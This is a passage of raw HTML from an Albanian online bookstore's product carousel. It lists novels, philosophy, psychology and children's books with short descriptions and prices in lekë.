class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" title="Enciklopedia ime e pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/739-home_default/enciklopedia-ime-e-pare.jpg" alt="Enciklopedia ime e pare" title="Enciklopedia ime e pare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/315-enciklopedia-ime-e-pare.html" 